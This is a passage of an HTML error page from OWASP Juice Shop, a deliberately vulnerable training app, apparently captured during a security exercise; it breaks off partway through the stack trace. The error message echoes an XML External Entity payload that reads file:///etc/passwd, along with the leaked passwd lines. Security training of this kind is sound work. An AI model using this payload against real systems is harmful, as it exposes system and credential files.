 h2 {
margin-top: 10px;
}
ul li {
list-style: none;
}
#stacktrace {
margin-left: 60px;
}
</style>
</head>
<body>
<div id="wrapper">
<h1>OWASP Juice Shop (Express ^4.17.1)</h1>
<h2><em>410</em> Error: B2B customer complaints via file upload
have been deprecated for security reasons: &lt;?xml
version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE foo
[&lt;!ELEMENT foo ANY&gt;&lt;!ENTITY xxe SYSTEM
&quot;file:///etc/passwd&quot;&gt;]&gt;&lt;foo&gt;root:x:0:0:root:/root:/
bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbi...
(xxe.xml)</h2>
<ul id="stacktrace"><li> &nbsp; &nbsp;at handleXmlUpload
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:90:14)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/layer.j
s:95:5)</li><li> &nbsp; &nbsp;at next
(/root/Downloads/juice-shop_9.0.1/node_modules/express/lib/router/route.j
s:137:13)</li><li> &nbsp; &nbsp;at checkFileType
(/root/Downloads/juice-shop_9.0.1/routes/fileUpload.js:71:3)</li><li>
&nbsp; &nbsp;at Layer.handle [as handle_request]